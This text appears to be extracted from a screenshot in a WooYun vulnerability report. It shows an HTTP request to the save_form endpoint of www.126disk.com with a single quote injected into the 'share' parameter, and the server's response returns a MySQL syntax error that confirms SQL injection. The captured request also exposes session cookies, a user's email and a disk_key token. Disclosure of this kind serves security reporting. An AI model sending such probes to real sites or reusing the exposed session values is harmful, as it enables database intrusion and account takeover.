 Request
Raw Params Headers Hex
POST /index.php?ac=file_ajax&ct=save_form HTTP/1.1
Host: www.126disk.com
Proxy-Connection: keep-alive
Content-Length: 36
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.126disk.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 UBrowser/5.0.595.32 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://www.126disk.com/fileview_2721384.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1432699010084;
disk_uid=bb7c93c9; disk_user=line0;
disk_email=403821643%40qq.com;
disk_key=b6a31da0127fc9be78d51ee7c2568532;
CNZZDATA4347672=cnzz_eid%3D238546168-1432696695-%26ntime
%3D1432881058
id=2721384&uid=302178&share=1'&fid=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.9
Date: Fri, 29 May 2015 07:15:24 GMT
Content-Type: text/html;charset=gb2312
Content-Length: 177
Connection: keep-alive
X-Powered-By: PHP/5.3.28
You have an error in your SQL syntax; check
that corresponds to your MySQL server versi
right syntax to use near '' and uid=302178
id=2721384' at line 1
www.wooyun.org